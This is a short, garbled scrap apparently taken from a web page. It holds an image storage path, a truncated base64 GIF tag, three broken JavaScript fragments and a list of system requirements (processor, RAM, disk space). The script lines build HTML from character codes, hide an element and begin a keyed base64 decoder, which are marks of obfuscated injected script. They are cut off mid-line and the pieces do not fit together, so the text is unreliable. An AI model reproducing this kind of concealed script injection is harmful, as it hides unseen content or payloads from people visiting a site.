
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,
ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s
Processor:
At least 1 GHz, 2 cores
RAM:
Minimum 4 GB
Disk space:
64 GB required